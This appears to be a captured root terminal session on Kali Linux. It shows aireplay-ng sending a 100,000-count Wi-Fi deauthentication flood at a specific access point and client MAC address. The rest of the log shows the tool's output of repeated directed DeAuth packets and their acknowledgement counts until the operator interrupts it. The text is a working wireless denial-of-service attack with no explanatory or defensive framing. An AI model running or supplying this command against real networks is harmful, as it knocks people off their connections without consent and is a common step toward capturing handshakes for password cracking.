 root@kali:~# aireplay-ng --deauth 100000 -a 50:C8:E5:AF:F6:33 -c A8:7D:12:30:E9:A4 wlan0
16:18:16  Waiting for beacon frame (BSSID: 50:C8:E5:AF:F6:33) on channel 11
16:18:17  Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [ 1|64 ACKs]
16:18:17  Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [ 1|64 ACKs]
16:18:18  Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [ 1|64 ACKs]
16:18:18  Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [ 1|64 ACKs]
16:18:19  Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [ 0|64 ACKs]
16:18:19  Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [ 1|63 ACKs]
16:18:20  Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [ 3|64 ACKs]
16:18:21  Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [ 0|64 ACKs]
16:18:21  Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [ 1|64 ACKs]
16:18:22  Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [49|67 ACKs]
16:18:22  Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [39|68 ACKs]
16:18:23  Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [56|66 ACKs]
16:18:23  Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [57|66 ACKs]
16:18:24  Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [49|64 ACKs]
16:18:25  Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [56|64 ACKs]
16:18:25  Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [40|64 ACKs]
16:18:26  Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [55|64 ACKs]
16:18:26  Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [54|64 ACKs]
16:18:27  Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [52|64 ACKs]
16:18:27  Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [44|64 ACKs]
16:18:28  Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [27|64 ACKs]
16:18:28  Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [46|63 ACKs]
16:18:29  Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [ 0|64 ACKs]
16:18:30  Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [55|64 ACKs]
16:18:30  Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [54|64 ACKs]
16:18:30  Sending 64 directed DeAuth (code 7). STMAC: ^C8:7D:12:30:E9:A4] [24|29 ACKs]
root@kali:~#